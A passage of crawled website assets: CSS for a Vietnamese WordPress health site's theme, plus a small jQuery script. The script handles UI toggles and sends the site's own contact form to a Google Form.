	background: #f44336;
	color: #fff;
}
.o-share-link.pbi-google-plus:before {
	color: #db4437;
}
.o-share-link.pbi-google-plus:hover {
	background:#f44336;
}
.o-container {
	width: 429px;
}
.o-share-container i {
	font-size: 1.8rem;
	color: rgba(0, 0, 0, 0.7);
	margin-right: 1rem;
	display: flex;
	align-items: center;
}
.o-share-container i:before {
	color: rgba(0, 0, 0, 0.6);
}
.o-share-container i span {
	font-size: 1.6rem;
	margin-left: .5rem;
}
.o-share-container h4{
	text-transform: uppercase;
	margin-bottom: 20px;
	font-weight: bold;
	font-size: 16px;
}
@media(max-width: 767px){
	body.single {
		padding-bottom: 50px;
	}
	.entry{
		font-size: 16px;
	}
	#mobile-nav .search-form{
		width: 100%;
		margin-top: 10px;
		display: none !important;
	}
	#mobile-nav .search-form.display{
		display: block !important;
	}
	#mobile-nav .search-form .form-control{
		width: calc(100% - 45px);
		float: left;
	}
	#mobile-nav .search-form button{

	}
	#mobile-nav .top-search{
		padding: 0;
	}
	#mobile-nav .navbar-toggler{
		margin-right: 0;
	}
	.post.large {
		border-bottom: 1px solid #ccc;
	}
	.widget-form{
		margin-bottom: 10px;
	}
	.post .title{
		font-size: 15px !important;
	}
	.post-link .title a{
		font-size: 15px;
	}
	.widget-faq li a{
		font-size: 15px;
	}
}
@media(max-width: 568px){
	.o-share-link{
		display: inline-block;
		margin-bottom: 20px;
	}
	.widget-post-right .row .col-md-6:first-child .thumb {
		width: 100%;
		float: none;
		margin: 0 0 10px 0;
		height: 180px;
	}
	.widget-post-desc .row .col-md-6:first-child .thumb {
		width: 100%;
		float: none;
		margin: 0 0 10px 0;
		height: 180px;
	}
	.pagination .page-numbers{
		padding: 5px 10px;
		background: #d8d8d8;
		margin: 5px;
	}
	.pagination{
		float: left !important;
	}
}
@media (max-width: 480px){
	#category-container .list-post .post .thumb{
		height: 75px;
		width: 115px;
	}
	#category-container .list-post .title{
		font-size: 16px;
		line-height: 1.4;
	}
	#featured-post-cat .col-md-12 .post.large .thumb{
		height: 75px;
		width: 115px;
	}
	#featured-post-cat .post.large .thumb{
		width: 100%;
		height: 175px;
	}
	.page-title{
		font-size: 24px;
	}
}
@media(max-width: 320px){
	.navbar-dark .navbar-toggler{
		margin-left: 10px;
		margin-right: 0;
	}
}
@media(max-width: 992px) and (min-width: 768px){
	.search-form .form-control{
		float: left;
		width: calc(100% - 45px);
	}
	#main-nav .justify-content-md-center.col-md-3{
		padding: 0;
	}
	.container{
		width: calc(100% - 30px);
		max-width: 992px;
	}

}
@media(min-width: 992px){
	.search-form .form-control{
		float: left;
		width: 135px;
	}
}
@media (width: 768px) {
	.search-form {
		display: none
	}
	#main-nav .navbar-nav{
		flex-direction: row;
	}
	#main-nav .navbar-nav .nav-link{
		padding: 5px 10px;
	}
	#category-container > .col-md-9,	#category-container > .col-md-3{
		width: 100%;
		flex: auto;
		max-width: 100%;
	}
}
.social-share ul.list-social{
	position: absolute;
	bottom: 100%;
	left: 50%;
	margin-left: -45px;
	background: #e4e4e4;
	padding: 10px;
	border-radius: 4px;
	display: none;
}
.social-share ul.list-social.show{
	display: block;
}
.social-share ul.list-social:after{
	content: "";
	border-top: 10px solid #e4e4e4;
	border-right: 10px solid transparent;
	border-bottom: 10px solid transparent;
	border-left: 10px solid transparent;
	position: absolute;
	top: 100%;
	display: block;
	left: 50%;
	margin-left: -10px;
}
#dock-bar .social-share a{
	margin-right: 0;
}
#btn-top{
	position: fixed;
	right: 15px;
	bottom: 80px;
	width: 40px;
	height: 40px;
	background: #ffc107;
	color: #fff;
	font-size: 20px;
	line-height: 40px;
	font-weight: bold;
	text-align: center;
	border-radius: 40px;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 14px;
	line-height: 1.4;
	margin: 0;
	padding: 0 4px 5px;
	color: #b12cff;
	font-style: italic;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
.widget-title a:hover{
	color: #ffc107;
}
body.single .breadcrumb_last{
	display: none;
}
.widget .post .title{
	font-size: 16px;
}
#commentform input[type=submit]{
	cursor: pointer;
}
/*====Custom style suggest post===*/
#sticky-after-title {
	border-left: 6px solid #00acc1;
}
#sticky-after-title ul,
#sticky-after-title li{
	list-style: none;
}
#sticky-after-title li{
	position: relative;
	padding-left: 15px;
}
#sticky-after-title li:before{
	content: '';
	width: 5px;
	height: 5px;
	background:  #333;
	position: absolute;
	top: 15px ;
	left: 0;
}
/*Update site footer*/

.site-footer {
	padding:0 0 30px 0;
	background: #0c0f21;
	color: #fff;
	border-top: 2px solid #dd9d2b;
}

.site-footer a {
	color: #dd9d2b;
}

.site-footer p {
	margin-bottom: 5px;
}

.btn-to-top {
	position: fixed;
	bottom: 50px;
	right: 30px;
	background: #dd9d2b;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	color: #fff;
}

.btn-to-top:hover {
	background: #0c0f21;
	color: #fff;
}

.site-footer {
	border-top: 3px solid #dd9d2b;
	background: #0c0f21;
	color: #fff;
}

.site-footer p {
	margin-bottom: 5px;
}

.site-footer .widget-footer {
	padding: 30px 0;
	background: #333;
}

.site-footer .widget-title {
	background: none;
	color: #dd9d2b;
	padding: 0;
	font-size: 15px;
	padding-bottom: 10px;
	text-transform: uppercase;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
	margin-bottom: 20px !important;
}

.site-footer .widget ul {
	list-style: square;
	padding-left: 20px;
}

.site-footer .widget ul a {
	padding-left: 0;
	color: #dd9d2b;
}

.site-footer .widget ul a:hover {
	color: #fff;
}

.site-footer .widget .social-nav {
	margin-left: -6px;
	display: flex;
	list-style: none;
	flex-wrap: wrap;
	justify-content: start;
	padding-left: 0;
}

.site-footer .widget .social-nav li {
	margin: 6px;
}

.site-footer .widget .social-nav li a {
	width: 30px;
	height: 30px;
	background: #dd9d2b;
	display: block;
	line-height: 30px;
	text-align: center;
	color: #fff;
}

.site-footer .widget-doctor p strong {
	color: #dd9d2b;
}

.site-footer .img-doctor {
	width: 100px;
	height: 100px;
	display: block;
	float: left;
	margin-right: 15px;
	border-radius: 5px;
}

.site-footer .copyright {
	background: #0f1d21;
	padding: 30px 0;
}

.site-footer .copyright p:last-child {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.site-footer .widget {

		margin-bottom: 15px;
	}
	.site-footer .col-md-3:first-child .widget {
		border-top: none;
	}
}
.entry-content ul{
	padding-left: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/site.js?ver=20151215
body_size: 1071
content:
jQuery(document).ready(function($) {
    $('.btn-show-comment').on('click', function(event) {
        $(this).toggleClass('btn-secondary');
        $(this).text(function(i, text){
            return text === "Hiển thị bình luận" ? "Ẩn bình luận" : "Hiển thị bình luận";
        })
    });
    $('#dock-bar .show-list-social').on('click', function(event) {
       $('.social-share ul.list-social').toggleClass('show');
       return false;
   });
    $('.widget .menu-icon').on('click',  function(event) {
        $(this).toggleClass('up');
        $(this).parent().siblings('.sub-menu').toggleClass('show');
    });
    $('.entry table').addClass('table');
    $('a.display-search').on('click', function(event) {
        $('#mobile-nav .search-form').toggleClass('display');
    });
    function postContactToGoogle(container, message) {
        var fullname = jQuery(container).find('input[name="fullname"]').val();
        var numberphone = jQuery(container).find('input[name="numberphone"]').val();
        var email = jQuery(container).find('input[name="email"]').val();
        var content = jQuery(container).find('textarea[name="content"]').val();
        var data_url = window.location.href;
        if ((fullname !== "")) {
            jQuery.ajax({
                url: "https://docs.google.com/forms/d/e/1FAIpQLScRyRGqNW-YuqTJJfjWEPfhIvQ1mEfKWgsJOPyyMpHBq571KA/formResponse",
                data: {
                    "entry.1773379144": fullname,
                    "entry.367078545": numberphone,
                    "entry.1336705205": email,
                    "entry.437641104": content,
                    "entry.1398394797": data_url
                },
                type: "POST",
                dataType: "xml",
                statusCode: {
                    0: function() {
                        jQuery(container).next('.result-form').append('<p class="text-center success"><strong>' + message + '</strong></p>')
                        jQuery(container).closest('form').find("input[type=text]").val("");
                        jQuery(container).closest('form').find("textarea").val("");
                        jQuery(container).find('button').attr('disabled', 'disabled')
                        setTimeout(function() {
                            jQuery(container).next('.result-form').empty()
                        }, 5000);
                    },
                    200: function() {
                        jQuery(container).next('.result-form').append('<p class="text-center success">' + message + '</p>')
                        jQuery(container).closest('form').find("input[type=text]").val("");
                        jQuery(container).closest('form').find("textarea").val("");
                        jQuery(container).find('button').attr('disabled', 'disabled')
                        setTimeout(function() {
                            jQuery(container).next('.result-form').empty()
                        }, 5000);
                    }
                }
            });
        } else {
            alert('Kiểm tra lại các thông vừa nhập')
        }
    }
    $('.get-contact ').on('submit', function(event) {
        var container = $(this);
        postContactToGoogle(container, 'Gửi thành công')
        return false;
    });
});